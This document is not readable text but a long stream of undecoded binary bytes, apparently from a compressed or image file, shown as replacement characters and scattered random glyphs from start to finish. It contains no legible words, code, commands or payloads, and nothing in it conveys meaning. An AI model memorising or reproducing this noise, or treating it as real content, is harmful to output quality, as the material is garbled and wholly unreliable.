��ٌ)��dt8H����ɴ�(�XJ��������!K��5tKL�0l��y4`��4"�+L��|Y���,��c$�z��N\M�̓w<9D�<�u��Ռ9D�ʘ(̀��8HR��P��	Bg�yaߜ�qɭ����wHgU��	�I��=/���u���È}�k(6��5��i@������H�L룞����l�N��ܪO��u���|�����|f4f3�U��d�lD�S��l�=;|�,�[-uș_���A.�l	��3���KBF��:�5c8��f5K{1�؏[q�6���8ؙ\T6�e#��0x.!lmz�@�h͖�D�!܌�M�X� �ѝĴz�@B��	U��_��XD�y��Hy3�2x3�O�l���<ˈnH)�N9KY���j��w�h	����0D�N	��`��i[�h���8�	���9.}\�{9W	z�`��;�h���p�����N,h�	���p�t	���ۨ��:���#r��j$�������y���:�����x��,��I��\	��Hx �-6y��@��n`)XN)����kX�"͐f���[�p<|����� 8*Y-B����	4�N�9M��*���$��iˉunr,Y��܌FZ 4���韇���X����辬w���F��Cvi ��j��H�ԯ��چ��Χ�y��r��E Σ���pK�wx��r���e��ִ�j�<<-R��ޢ��h+|h����8K/|���^��*��{B۔>ƌ�$��� ���{�r�XHdK ��������h�6�	����.�+�% ��p ���	@��`���Y}
�vXUΏ�PJ�̓HzX�`)����(�LMQe�q)�Q����u�ǌ�]���
��IX��8����O,��w�ڨ���D����I���ȫ���4h�p�Ȉ
kJ��3����Pb�2��X���PG�xsI�N �3���w`�
z���ˀˮ�X ]>
�i�٢E�:�<���L��pK���^����Hf�AK����kJ��������d�pK�F�C��
�H÷���p띃`π;"{�}lG�BL��9�q�~4��dF,�I՛
h��)����+jk�������w䑻u��b���x�����Ò�J0�fɕt
�p�w�:�9o���`�Ʀ\�f=��5��]sH�����R��:�"��µ���⨖�Rע���d���ʎ�8*�_܀���H��,R�����o��8q�������o�sr_�鏥�.�'��!���	1rt	��i�N\�����k��Wj��oQ��d���@���L��~�L�ˣ���	�I�%�	��	���kE��&yU�֋sh���O4���8-��'�hώwd���ݏM5����{��� 1���wD�H�D�@�r�K����KD� ���������
�I��MK���Xޚ��L���}"�>��(�h�1�����sI0W�7�����H��u��r���'�DJ�* ~fJ�h8)ɂ�w Ϯ���	0���N�lz��ɇ��	��x��j�'3쭎h�LQb(���Ō�H����Vd,r��Z�Ly�z��:ANk�̐���yr]���X��vOOv)Mncl�����qh��8	�N|�h�lw�����@�^ڣ��r~3��J֏�H}*����)[ފd����Y��(��Oů���鞛K��y�I�X��x�J��#:�|h����<h��h��h����Sϵ���8�Yy�����*8�^����x�� ���+�����t��yۗe��xY����Y�yy�Ι�0h�w�ʯ|��J�n��#]�B��ڞ���(��<�)�x������m��X�����娭��w(�������� ���nȇ���wY���y������x��(M�������y�������eJ��ȑ��������������8�Q����N���؁�H�����興?��8��5X� p��I��y��)������-�h,�Y�֌��x����������U,�H�������|���
9��H�J���h��ȋ��������?��w�����X�%넁�BX�F ���1�y��o �,р�����Ψ���d���ƙ�qZ:֏��wi���洿�G��N����#p���
��_�����
��8�������:����X��q�>7��v�򨩏����*�����m)��A����+�5�5�԰�x�����<*�n>�����.�p���X��p����q��(����	��Ύ'��%������0X�^�$Q�i�n(��+晜(��p� >��W������,嚯����+ґ:�	y�{�wxB������� �����P��X�Q�$wn�؏�8�H�`�%���ox�>�}���ݯy���N�����ɖ�0��ώ_����2����Q�p���8�>���+���:����(�.x�ʨ��9��X��Km�����X�� y�+��߸K�}Qւ��T|�����ݟh����Qn�N��I��x�j��y��	l��Z��9�#z�қ���Bx������q�1 h�h�Am��{�#�+� 1j�툻��$?ti���S���򷀊��w�$w��묱�I����y̞f�)�
�����̈�Q����*w(��)��*�(�0(�,��X�%X�B�+�$���bj��@�e���뼡ִ>$?�􎜙`�$��ݿ(�-�ޢ��� ��	��s|��2�����X&��PJ���:Ҙ�� ���/5��+�$�c�bȃLY�F��+���rq��� ����Z����mi�#���i��̹�n ���Z��ɇ�����x:�5I�nH��[� H$wB"?�3��)��(��h�؁A݉����8���JެҊ�F�������ݹ��q�۝_, y�� �qk��N�5X�|ϙh�~:�P�	��}��]��"���;_y��x�3��Á�����ߪ�@8<��̐�`�F��~��)� ��,�ߖ�� o Χ���p�(C�/�̑Jឈ���-z���8B���Ȉ�#�!��x�3�#�Z&5���8�0�5�HR0F��=�>|��*��9���ŉҨX��<$Gw��ܞ��h�{���h�$��{������)ڡ18�:)�#����3�􀉁4mʈH�4�!�j*�H��a����80G�I �Y�bX���5�����h|�ϐ��0`��" y�%�����+�y�))��X��إ��͌�X���#H��H#D�H����a�IS?e��r^�X����E�IԔ�ʫ�k��ܐ�Ȑ�T��H��h��$����ݗ�诅s�˲9�(�ּO��9�
�����5�:���p��cwرvm������3`� �3���e��L?D?��O=���B�/��B�y���H�¾I���R�C��?�:�hڬ������䯞��t
���3�D.1�J6�z�� x��)>[D�x���ȣ4��p��y�����%���s.����MHs3$��h���4���EP��Br��vH˂Y̊(Þ�y���s��]���9G>N�$���hO��F�9 ���ʨ���ι���񉖖X������0h���t̃�w���H2�4��41(;1_�s��<5h�4G���:�.ə,��bK��N������)n\��+�R �����B5�<�M�����׌��B>!p�#;E��i������(3�$��3Ц1��r;����8���d_\���4�Z�������$����إ2�$���.O��y��98���⅗����n������	����HA�蝇8җ;���[.��{����H?��Q�Q�F���(��|��w��p�V��=����ӎ�Ɍ�غ��hj�Ź�Gޗ���qTG��v%��h��H����͙��Ŗ�����_��CT��MŃ�ڐ}����ƈ�:Ҧ�2�Q�P_�H�� x�����-��h��9�l�k�������>�R��KIê��+�̞x��6���y�T����A���ʈ�Ȉc�T�uT���xT'uS2@��X󗫈j�:���(�Qʋ��H��18�M؜���R�U�I�F���`��8�I.wɽ�{I�xV�X��̊�C"훉���rE��6jy���Ҿ7����r1�'5���.ʌ����	|��H��ȵ`��m꜍�U`�0hѭpn������V6d�����Lɔ��R��WkA�3?�F�b�);�)l�$��v�2����jМ��o*3o�{=��&��y ����"; �HIӦ�f���x��h�.��wX�؋DH�D�y���0���#T�=p����]CX�8co:?���*��n��Po
A���w&Y�̌پ�&W���X��b�(�ǸyX( &Vd����S�Q�̳Y?QʕW����%�Z9���y觘�˒V��~�����N���Fy���*�s���{���wc�٠��m󼖖��.n*�a[
5{��P�s��X�x����ʟ�k���QJ"�ȊIp2C3�ь�p��(�!�����Ȏ
�~��+y�k8y�IV�f������2��r���f�?��"��9ϼ������u�[�	�!�Chʘu�w���(+�"=-�瀊����c�C3�)���x�h�������킧���h�.��w����Xh�����PXi� ���,�Yj��Q��?��4ٌ�ly�I�������2��ʘ�hI����|xH�(��~LA��B���L������w𨌠E��v�AX����P�hy+d�қ�	�
�	���c��_�����[n�ڼ�y'����"Yy�@��.�Q����Q��L.E���[����\\��}�$ٗ$���w������E��]��.��K��ҷHA�0��� �sk}�����
@�&φ�\�XN���w�E���v���J��0��
*���m����xȌ��x�������� -�B��	�B�!��N���+�	W�b��(b�"���M!�xk?
̜��8	Ch�v��2�4��� (:tI2��@�g�xI��@�K�0�Ǧ�8	�r&���l�.��������Ʋc<�F��x)ƢN���,X����f;]ڊw%��˥�n{a	�(z�O�+y"#�d�(�0����O�XK��$&A�w�H����i�vI*�1C��R��?��޴�����ώ]��f���#=I������(�w) *���+������ �y/�竨#��!.:���w	��3���<(���3Z�� � �Dr)ꮫK��8 �L� C��|��{`zc%�`����˨�\K��^���C�)�Pq�Ǌe��L���p����_��rwk>�
L�0�-r�ڞ��* &R`�'<�Ƣl��������#�������6�A�k����&{QZ	톱��u��!l�?t�D������ �vd�-�3 ؈\+h� ��}���Q��.W<h���<"h�><��'��h�j�*c������p�F��v�H��qo�?B��3GC_���N�����(�{ɑ���r!UT��v�a)��r���9����]h���D�ϼ��@_��
��_d� ��W��I0�w"%����9H� ���ЛXK}��$�����ɓ�ٸ��i���
'Nl�۴Ɔ�Wk�Y��#���ꛝ��	Р�h�@�4M,����1�_a�/�`�Ų����D!�$zW�b�@��2j�A(��i)��		�m�˨����HH��@˂�y��0m�Ơښ<�>'���ksӫ��1�v+�&K��n��.����:<�����L]7��H���0�����ޒ�'����+�Ҝ�Q�����L��wt�ДdU�ʠ�q@O垐
82����Æ8ɘ>Ѭl�)�YJI����\d�I��q�^ӎA�<�E�L�����8�Դy���\͈:��Ћiج�o��娕?J�Vt����HJ�J}x�p��gA�P��<�|h�������Ȇ�i��x��x���{�� "����_�Ϙy���5�(����kO���Dl�k��R�^	�)n�`�`"7(���\WȬr؅l�MPņ���ʤ��R��w�M���$���/���I�."�㰇��?��Ϊ���ʭ�i/�K�9��p�>hC!�b1==��/w�����l��ɶ�G��`#[-&�@y��얋�viU�}�qC��̪�2�!���:؃e=��I#0�:_���±��ǚ#)�Y��N���D�����9�
�R޴k�P�Oٓ�G�R��I��J�HF����݉��5zY�F-�����4�I�D�����b����)����ػ	�?��%��c���fw�э����)s���wɃ�9��Z�w�)v����a#�����(٤��F�R�� e=�@���+K�so;> �HJ���$�FI���������χ�X��F����=	\��6��lovL�m�����y@#���T��
�H�������u��4b=*�@���Ԟ������
�3��p[� ��/E�����x��χ���A�o[���G@��2|8����R����I�wxɘ^��J�?�R�ь`x^�!*<w�(���QȎZ����r $I��H�m�y
�w���*��	��l�1��%�ҏ�4�uϜ>C�i�y=g�n#��,�@N�`rO����ˋ�;��,�A��2��:j|��3��J������:���e��\{{���ȖN�L��鑒F�(��'X�0��%߄AS��]���K<ȋ��̃�@���;�hI1)t��<�L��z]%O�@�cK��	�d�	��^�1&��H�S�9�Y��v�0�E�I�<�P헅H{�w����`M���
��ȇSf��7����\��^��~�驍�����
�j��99ތz��3޶�Ў��u۩T0���h��S��J�C��pǻ��*A��b
=P�#:�P�[1���5	h*��(��h	��Iʙv�@��የp����hCl����%�2�p����������LȌ��)#�����S

?؊'h�"h�q��K�q�ʏȍ٨h � ;��p�(n��������z�w���b��fr���;K6
:FA���:Ј��_#H�$
��Iz�
 �p������������ш��I�������	2���h���6�P��HImk��h�	��@��p��$��Jha�,^�ŀ������� 	�����	��8�x�����@"��&N�:%���dΫ��	 
=��0���$�s����X�T(s�����#��*��/aH�[h��j�p�{���2�����82�p	�@��M�H�w�`��r����{�)���I�3����p������
�<����@"��&�k�%j��tA�j�� zr�޺���>�[']c�YɁ�
��L��C�Ш ؟��&4�h;W0� I!��{s�;��!��� �M!��h��������� 	��έ0��iP�
9+��CK,�m��悂�A���x��P7k��H��d����(��rip+܀Ä.uB��$.� ,� J9��* G`
8̝D ��/��w���/�l�@�4���� �p��(ɦ�x�<�*�7��ë6��X��k��?	��;�9��K7�	�q��h7Lc9�k�� �YDGA����ER�"�*�&	�lO�2����<I	@�#F$F�CW�F���p���`i
x��윞�cx�xi�V(��"ؚ;���/|����(��(,�h*�H�K��� �$�x��H�H0O����X\ǡս�����S���$E. _4��Y�Y���g��ہjD�w���`���F�Fo4�/s	��2�@��	��J7����a?9�h�Wl���X���7����Ge�K�ZL�&���K@���=u��@��Z*�$��$�2h��i�"����xB���ƒi
4�-[�u	̸6�l���	��� ���Ȉ��,7�.2���/�.E*٤4)4���x����|	�@7�8A�00�@����w�Z���-&�D�����ͱ�T煂	��p�p�X�Lr	V,[w�h
��W���N��>D�;`���l�s��p��� ?��	�
�,ę���i���"�ԙ�����0Dp���Ԧ۫:��Ra"Z0��>+��9�-�./9 ��8�S���τA�I��N [h�F=�I$8!�W0ؐ�Ʀ��ь(�	�9J;��ʷ:�(F:\	ؓ	�L���P�H��p��X��&N��
����Zݭ�5�P
՟+YY�#ȡ*�/P��X�ۺ����Fw8�@	�1}؊��� @Ɛ����5t勢�N��:1VF�N��+��	��:A������M��+?t�U��0AAa9�*ǫ��tͭ�3�
 �ș����hO%	�S�*���@�W4Vc�,�Wt�� �`� ���?�6	 ͳ�
�rb��J%!XB��i�-���Kd��� C���A%����� ��0A��:��4LkNt�j�J1I����]]]S-E����)x^�;����dh#A�p�(IQ�wW�S����I�(M�̈`Ň)!�J���0
���V�=a�
���$�ЄMp��J0� ����@�ت�Gݪ�VlC�(vi��]�	jGX����A�����m�[�!L�q �8D��^�J>�`�Ԁ���kD��̈	���� ���i=sS���հ��3ʤ��8 �&a
�j�q���,��CLG	�=��O�-Ym��n�0:L��mب��;\�!�%�hh��H�خ����A��"�����̈��Z��2w�.�������=6(�*)ۘ�������
�m8�lh�I�N�9�и�8	������GN�Z�K0�"W��bQ����%��:�+pv�;��K̫_����j)o�C9t	�`��&��1��H�߸���c��	����i����	9M����v1�,�А"n��B������
� �}囘 ��߰Zr}����N��E.!5 C^�.^Ța�(��������؃�	p�Ld["k��`��0Ov�w��
�􌐐����!���� ���*����=�`I9_����|;�Ȃ,.��
`�f��튘��jY��k7n�jsU�q>�0�����
3H+��_�[�,��(�l� J�ш�x��*,l�Í���@�� d!���
��	j�K>�>F�� ���1��鑿q�ܷ2.��J� ��]�i�D|#9�b�pP2�qސ�y�g����ǘ�8���ͣ
�e�ш�u
������0�)m�؎��w(h����ڻ��RL��H�����F��H������`���<)�%����
MH
ʫ��p��,9�L�G4�d%k\Q����(Nn�Zp>�p�����Y�������e^Q��*�e��lx.	p$��� ����@�� �ϸf۟��dD%l���P��'�mF��\ۘ3�2�h�������	˛"(��)^����v��{	��j����R%�o�W�����x	����8�8(�`���ԇ�`�����w�Υ0�(p���ˣ
5��@�j����Z>��>n���5AN��(�|�Y)")ܹ�����0dk�������7
�����I����_������B�ZN���'rOx���������ǍJZP�"(K�n�P��X�Hp�A$��/G��'A�%��r����q�ǘ�
{�
����9�����
�ey	�8	���4P�C�P�����`��,��������4��*�V�#�u@�U��x���3(	g�T!�}w$��W��
خ��Ǘ��<��� A��Z	0Ak>A�@T��.vE���p�Z���#���4�z�� �O���k����qp!��?o37~%�mn��v��Hdڍ ������x�J����`x�L ���$�y��힤�I���P@��K���t��
�D����X��(O�w�v[�iI�����
��I�vi�kB��*��uN��<��` ��"�6q\���^:�k,�����9�����ā<�L����Xq�8U���w�X1���@���h+:�&v�y��	����y�b\"�;�er�̉�����+��b6�8���`�$�EJ��u�����|옪[1ȃX�pq�.��!�OM�^H����i�(s/�^��:NA���S�s��<iȣ�r�����P�Ҁ��ǖ}���4-��� �0@��*��A��h���w ���81p��B��yt+Ȧ�|l��P����`T�w����Β�[ų���w<���կ����)m�1Hi�� �w��ڭ��խ*�w�;���]�ɩ˙�E�-�w�9��P����Z���1|��}�Ў�����li��`���4xN��(��b5��wΫ#%2r�$$F~��|`���)O�L�hZ��Y�a�_���̖�����ʈΩ��y�ߋ-b.��}�T������ĭ焨��f_Γ��Y���B,���:-ȁV#ݿt�ٗ�b9���~�1� �"��9�4�O��䘙�tk	����
�\�/�°�=w�閙o`���˓@Y8�_�Ag���]�*L�Y�m� ���o��(�*� \)̓�<�����^u+�_�_=���YЎD��_}=9������䣒�~�i��p�v����i����9�ͨ��n��C���<m��a�K�1�nӦ���ڊA=�L#"�|[�&��"
}[dP���Oך}�i��(�(�(���_���o�-�}�����P�h����x�0L #7�se�,䷔J̫���ژ�\|w=�I�C[�,t+�`���H���hG����ġ��NNè�a���� �����J�،�� ���A������(����i�CYZ&r�-�@i�.����71'��j#P���ȑB����1H��Ѳ:v����Ȉ7<������ChQ5Ξ�R-�����[�祹��Sī�'՝���	��K�������Lp�L̮��J��ݩ���͓��*:��. G���!B]�ɉ���v邘Hw���4���t���9�ŀ0�F�b*�{��O� � ��X��e��`��ɸඇnY�5�ȓ��%�Iʋy��0�<םA��B��<�o�̱�������Zn"�q�����ʕj���{��xʫ(��ܨ��J�ڊ>tM�q��vi��n�T)�ƈ��i���aJ���ɤݪڙ�X�|�l�%pmz,Aʞ���0I@KP����<������ꚰ��]���jh��^9ݨ�0Au������w���X.>w@����˚8<�Î��+��&L	`\�*�������^����\ -��5������Q���]���Z�Rx�E�#���g�^QZ>�xH�R��� �0*�T�ፍ����6�=�����hc�l
�
�n��x��O��ۻc����P	8����D��8�MP��(��)�]gͧ�RX�!�:#��4�Q�H�h٧�L���h�2b�\�D�𩇾�R����̛D��+��I�����w�V[M*�/,9(�xx�l�����t����	��e��b��Y�[�b�պ-c|o��	�>ҁ�����<�f�$m�7)�8H���Ό q�����Ĉ��h�,�ɂ�	�:y�F�A�m8Ihћ�H=�*y:0��b xp��=P�&�Ȧ�xF���'�́�ܢ�G��<��A@�%��'�A#��؋�H3�����y�1^>�����Q�,�t}��� �D��̍�zrJ�Xh�������ǐH�V�e惵ۓ�,wژ�!�T���
8��&���
�n�(��!1�e�� H��wx˂l�G�����"��c���:yH�r����A��	�(��8`��i�@X���{0@���ڲ	�����ɛ^�U��6K�{������Z�G�P'&Ê����w���n\V��ҸҐȫD*��.�o����~9����������E�	a4��޷L��C[���� �O��
��m7����@|��ۨ*ڟ|"[�}"_�8`ع/�w؟Qa�+��[�ltl�����λ��y"}hA�sQ�̈�Јn�MͦШGMAg��l�=��"����L����@���
��56�5�}�L�h̬��
�V{<��R��E�/6��z�5�莌۶]��a}�i�<w������Gd�58[�TS'4�d���-W6��l׀`	�L���@��Z�^��k՗�iTȐ�lɟ�eV�p�뼂;�U���@��h��\G��Ǭ���
��QIiTj�i�(���wI�t�
Q8Y/�V�r��HL�|L��C;dώzA�(
~�����䙌eT� ��I�Ȍ� ��|� e(��(�P��t�\9PX��Y�,����D� ��]c����x�%�����̼uK��ꝺ�}��$��(�<1���@IZ�(YR��M��Dba�[�p����
��A�ռ����|��D�lIּJ�N! M8�$����&�놡���ð�d�[�XH�4H��W����(����w�ܔd���ے��zY	��ȹ ���S�JƠ
��%��_р����_�W���I�RW�MM@��>����^��������\��P�8 k'HƦ��QUP0��������r�m�Ɏ�1��I}\�L��ׂt¯���D,����"��U��jV���I����ȧ�H�h
�(B*�j��q,,��Q�����wP�(��E��X�H�_��Nk'�JNAC�ǫHA�yT������⟓r��Kș����L��wA��,��^�T��Ń�`�"	��H��Ȃ���(�J1�v�PE-��lR��I}�������ƌ u�����̆P�hJx����H	?�m�rY"��}i�ǥR�i	�������f�E�����bR���P+��J���ȧ슀�*��p�r@�v."Z'XH}В�!��x�H���mAy<Դ�&� ���"mL�����N��1ʭ����]�	
ăT�"L�:�dTȦ�ȠVȼ���w�U��ɣh�҄���G⎔� �ّ�	�����K$��!�L-���n��ﴲ���o�QȩY��ɖ$�$�M�0���%��l4���Y�lo�\�{�@X��̙�Q��H��ʣHIň��  N�1MV&"s����L"�� ���l���JlU`�m��F���o~t�~|
�l��YܙJO�9`�f_ښXX��L�����dĄ9����P��	�xI�����Ĉ�Tʣ��I�wT#9�6*ZQ��9=
��m�&���̓��׌m΂8�,����-`��ȀfY)Z��v�O��G����܅�������8�]��۹�ĭ�JC��o����	hi��pH^ő"�)_��6�er	Ȭ_A� ���U��BW�\Ӥ���4@�ɐ�J ��~T�?� ߗ��k1V�"@�|���c��L��Fȼ�ܙk���äC��@��M��XA��Hȧ�aW�ޑY��i�� �(����xX�!������4$w��$I����*���T,�ǰɫ���v�ǝ��u������ܑ�T�U�A��[�H��
�YA<ɪ�I�tI�|��p��0c��v�Qc������đxP�D�WN"�|%��ټ�/��&�A����`[n�4�I�����XS\nd�+}_w�#ʬ URV���l*pi��a�8�ɬ��H�H���ȫ��`��܊~��ɬ��|�x#ٓ\���ɖT�JG8�ɨ�l�\�D�d��h�y8�� �o�h
��<�wԚ�)6����nXX�IL,�N�|V�5Xr���I�pȚ��tɧɧhʧ|J��JB��h���H�N�!��o���8ɘ�c�9�l���o�Ԗ����y�s��J�x6�L���(�����h���4��lI/�d̢zV�<[Ĳ"AA�ـ��/v˪p��$���l����Hɣ,VN�L&������6�1U�O[B���Wm��e�^��%�΀P0�=ǯ�E<��]�N 
*��è���,|w��&�o����	{�ȪHȐĈ��g�`�4N�Hɤ����7 &��z�lȅPH�왓8	7a'�IEȔD��a��̎���%F��H�B�d>G5V�ӕ����������"��A���g����|e��	�tɮD$�6c3�g�H	�@n������k���<�+��ZIPȆX!6�lHa�I��9��(Y�MD�}�{�I�<E��t�
�����k��*�O"��r��I�,�G�4�+x��BٜIu�<
��wI�T���ȪĈ�	�Hɭ@�����K��)B�G~�8���4�l'�H����4(*�!aS�|Y%�4LC��Ύ(X�H���+�H=�ie�(���Φ�aAe-H|�%Ɍ�����ʪ�|�<�0��	tK�h�Ͼ���w���0�=c���(��������^��k'��4 ��1��^�R�ư۫�O�j��"OM��d����k�����J�͙�
����`����_�{�������H�|wʣl��P���H��q������ÔD���/�������Nk�GɚDəd����.Լ����Z�oXـ����"��9x����6ɖT,�Ӗ��+Ҥ�_hD�c����
��x����D$�,��hʍ���+Hɑ1��r�U��N	W�Zʉ��	��)@���N\�%�w�9�(����"�V�.�p��חBNo��i�,ȟ*����Mm�q�� -���tA�������ﲍ��H�����p��w��{$G��"W������,�b�)����cÅ�/Fgtх���SX@`ݢ�
��I�L|~����u���a�Zɏ�hpJ��
ǜ����t���H������`3�H�񂠋�B^5�u�P@���4�A�B�p��������)�=���Za`V�I���ĭ�z������p��>���	���� �����Pȥ�/.c�؄I�cɂ4��KH�����K�3�x�kJ�,��s�rP3X+��8�K� wK���VJ_øz�#�p��4	[��\�Wzd���n�� }'Nk�Nh��3d��j�8�QT������P*���U�}��7���째
�G}��~�l�.wK�@�2�ɓ����h:���p��Ε�6��Hw��6��ȟ*�1�<�.������q�ND��w�u{yG� w���ljȏ��q�������k�͊����ꎊ�l�#|j�M���nD�y�G��}�ۯػ�w�Y��K7��u�^.�A��Jt9��w@_��M�l���P̛�$u�i�Ӻ��ms�F���z|�}Jȭ���������M���t���A��>��U��nPSO���t[K�Ɠ���P(`H����ݰ슂L�0��tm�x_�S���b��w��Xa	� ���X(y�����R��M�,��uo����ޙ����FoW���J�:�!�H��H�Xr����Č�0��Ç�@��IMָ���V�l:�͔L�Ŵ�M��Cd��v�o���`j�l�
*���kw���J��x�>���+��[��z�`���
a+d�r�1a��a	�v�J�����5�´M��/�BA��(ɛ���q�r�ɃvP�������ʡ��ʶ�ي����� �V
	��NH-����,����Y��<o�����E��O��ߕ�\��]�^�]9����U]^��E�_�>���Uݕ�ݭ��E<�����M�:�/�%Uޯ�5uo�⽓����,���9�}��Q���ف�/RK�"G��P�멤Ĉi����L���pOw,N ��̈	��Ģ"��<��.+�1���j�/�Xˆ���m��P�/���[D�Ӷ[���p��{<�� B
(����v���vÂ����%��?nz����ih��K��3d:E���@޳�<_���>S��f:m.s�10s�4Es�>�G3f1��te2}�s�0�oSfL�g6�/Tg7��T�M��Ԉ��h�,r�\�;�=��k���MΒ�N�,�?�ĐK �|��l�j���9�&k��
���+w�}@�8(PD��|������x�6��3���w9�&)��ȶh*��<Rvs�����)��bl8�Ϡk��L�jXȏ��
�h���Ƀ֘�\h��Pɇ���4h����t���qώ�|]،� �Vh'iJ�B�K���,��8ə+���ρw����������J�4ܴ�l�Ʋ!��[��%�Ӝ��9�d1d��(��,i��zۍ�������
�����e�.Hv�l��Ih�
ːڨ���H�%w���@����K��Q����P��!��
� ����!���/����C�&Z?\m��Q��fZ1Dm����҆{7��2x����8ɓP�E�H��������TƆB��殺��¹�����$����
�p�5����J�y(���k����6)Ķ�L��8�&x�r�l�7jj�ϻ\\���t���X���J���y������+�`�M����舄��ʃZH�:�/��J��+�] �5
w�B\֩��5�ƿ(��Ľ�ߍ��)"]$��#�Eb�O�^8���M�ҹX>"�����`�_1R\.�M�����5V'�%��s�PI~�' �$靳_Nꨆ�$�U�QO�'E$׿��?*:�ٸO��:��)�^�ȣv�3�1���ͣ�)�d.����h�!�;�����|8������� ��H�^[�D|�y�g���p�B����x��g��
���H`̛�V�U�����P�Z>`,�0 ���}�H�+�У�w����鋼=a݃����pI��8�v�����f�O���Ȑ�۸�/h����ۀ9/(j��0L�y�T�k蘥Fy����|�@
PK��lٜ�A��M�YlٜhA��������1�ѦH=$���1C׎���H�?(���CD�/1��m�`�����@���
����߀�ځ���j���c�hPM�^.*�K�Z(#�����(��v�4�����7
޸)��� �8X�ܨȎ��K�(���H���Hq�.w$���ʎ��:����G�h�e,����y�h�����L��\� ��h���9�6���l��j�����$�*���I�ʟ�h��N������5�ik88I��X���{��*h�������K�Vx�����?8L��i��p����`�4���K�`xD����hn�`ʟ����t���������PI�N����/?0MÏz\/v�s�A�&�T���E�{P���*��!�%���P��2;�K����wi�Y�/ǃˏd��J����*���̍��
����w�����L�0�ȓnh���/�����f̊�Pظa1&<Ee)O}�Sf�r���hJT��Č������A�1w{ ��q�!�t���j�XwO�Ȝ*�(��$Hݏ	���hv~D����K̿rrǔ��uyrtFkr_�O�.�'Fw�w���AĘDA($c��B,�B:$cN�CBdEX��>�C�"/��/G��X��e�XXb"0�".B%�x%V�9w�c'�pB%���F����.a�
h��h���\��䨀�ɑ�E�l�
���P��䈃Jh��H���� ���+
�쨁~K��KQ���Dx�N���DH��i6|<�ȘL�\㈌��0%�fTZ
ɖ�ڮ-��	��!�G��(��(I�`ȉ���v�.�b��hm��O~`�u�N(�wV�Nfb�ٝ!f�zǝ%@�ٞ�c8���cĉ�X�����E����F@�EhdBB��oG`� p��GF �8X"�w��H�Z���hen�f�8�CeH��~Ȉ���l�*�D���A>����H��H>�∃�h�����*��ʪڈ��I� �����L_�: �
��(�Z�3(E���)T��&c�ԉ���v��
n���S��5�y������z�,bO�~���	pf�U��,h�p�����L��(�뉠J�BhV:YI�Ę��X
Y��9�;�-$�!Ĉ����w�B>f�Iڣ=棇X�9���8�+��OĊ�x�	�Eّ9F~�Gw|�G�/���b�/9��%YX���?ٺ��/�I�My9l�f�C%���~H������^�
��pm�N8�� �Ĉ_�H����n�L�L�
���-�䯩	�.!�(��'� @�(�Q��,�E���*2PX�T8��،L���S�������-���Z���v������,� ɠAH�����B�:Ά�9��ȉ�9J��`��Ąɝ�#.�s:�Y��8E�����dN�d~:E���WD�;d���FB���|�wq������<����h����ی�ی��%yɯۺ_�%0�YV��8�[&�'�'�!�~�δ�v��n����K�i���֏�(g��Jy�y��)��H���,���*A�h�+�h��i� ��H Q:(�+������⊴	⮨�|ȇ��Ɍ,�z��lh�����nJ�b��@(�ꦴ�:��~�n%H�k�v	��}�D�����9O�)��%'���'�/�Xr���G
�G�H�ad�Y�+Y�� ��w��Л;п��Y�X�<�}�}F�<�CX��$<��	�\ݘYڸRB��e�c9�����&�8���2h�\�������n��	�KA��*�҉��^��Y�4��
x��y&x����e�^���Z�/�����B���:����($%��I�JŇ��z���S�}������SPۯ�}����h��nܕ7.^�"�H".�)V���h���s:9��D�}"%�a�E���X\> �<���]�c>ԗ<�<��]&w<%d=�c���{�e������:םc��(�\鉀��^H����
/��C�VH>҉���y�Ȇ�(����c��e�(ǧ��.��L ���ek��=�(��̩��)���s����"ņ"n�l�����n�p���@��2�1�,*>�xC���)�ɯ~�ݙ���k�m	�n霰��[���A�Ɂ�_�s�Y}�	}ɩ{"h���{�����A߷a	�����?���m}�<8�=�����|�����w ���_$��.�i��.��*��i����x�x�����(�������
�/��Z��ꑢH������n9�?�
,�槙H��7����v�ɘ�����2j���^��y*�h
��አMU���l��'���DɈn"��ѵP&n�
q~��?����!����������e������_������q�'"�*�5���P��_��/��j�(����`��N����N~�ߑ���?�����ޯw������	ǋN�>ྔ���[��K�T8�������k��]�~���݇�B�e��mHT`���̇�M�pO�vI��,��t����-�D�"Ǻ�o��j��{���9��ԡ��P�
����
�1z�Ș������4�
��؈���
��.��ڦو΂ȍ�ȍ��`�2ㆁ�?��i���!� o� #28��f rYЉI&"=R"-2�G~w)�0Ȣ����Z��.%��r�[����@>P�����ȑwؿ�+�� ��K���� ���0�Iېb��+�@��|�?���H,��� �I*�{��z�T�����������|h���7N��L+h�6r#7����։.�K)�=ͤY��q,����.�ֲ�
���<I�N�&�ү2S�/��n�2و�v���ݍ&H.��2�a��(/w�45���)'�(/3�"5���� = ��<)�b�HD�I�TIϩ,#ҍ܈�Bh�H"��$K�$���&(���H��K7w8�ٔ��C��J��#'�r�p�P�Q��`~\<��Ž^ϮN±���b��`��(5�I�l(�N�=·_Q�O�����ɯ���_�����H��i^�ɐ����tO��Ә�J�|�n�+�(�����D���ɺ������N�*�0*�tY�R�.�H�=����YI�B�d$*�Q�Zw��Zki[s".�틒u"�( ��\��jɈ��ED���EZ(��FD���4��������J٨��5�j�JIrY"��w�&��-�j�h~"#����7��I�4I�)Y��"E�������߯��Q�����x�a�J��
1�*�wI-.�\4����%��� $��hL�֨��|������^�nʁ�s�����:�J�ڮ(=Y%�fo�L,���<ek����(E�Ә�̇��b���޺��3��<J��Z��I��K{3\��Hh-�� �
a�T Ǎ������ȯ����(�])�ި�6^���7[H܈�J��߮IQ�� �r���,��x��w����t	���5e�ʈzrP�4�X�~ 5d�K5��z��UQv"T{>��@�誋p���*%���拪�[x���)����կr5��.����/�������Z�?;��h��ˇ`O�+���:��l��ͯiZ�{��R/���~�7^
��l����P�|��*����jtt���i��,��H�4{�����2Ċ��A��� �*��J	���ܩH�#��us���4���$ �M��w\d�M�Jٗw3�9�8j
w<�0�KO���.�BٍC��jt�8/7�~d����wZ$�)�[�1t��i����NI��b����X=�<�U���f��i��F��0�M����4�8�����y'EO� ��r Mˀ�>�(�����}'Y7��m\��s� Q<w�UŅܾ P����"�%�	H�/_˚�p� �St�
��.���xG�}��vɜ�@K�Gǐ��Fs`AW�ת�h���������Y���P�	�4X�w��t�͑��0�|�p)��͹���ž��L�����kt[ؔ�u�\�Ċ�$8�A��Y�դ�����1��+������������u[M�u;O�-	L�!xޛ��	���Tn�w8jX��K���!�߆!�� ����`t���j\̑�.���V|ޔ+t@�F�A*�\L����ș�<�R��px�&R�O�%�c�B��B%6�_ �<m����Pd�I�y��t�ˆQ�T����
�PhK�`��w�P��f����W	l����<_��`�ZW��l��_]�g�`����p��|JČ�ݩ�֐����Hˑ��(��	Ġ.@��籮��-J�%�N�b��Y��
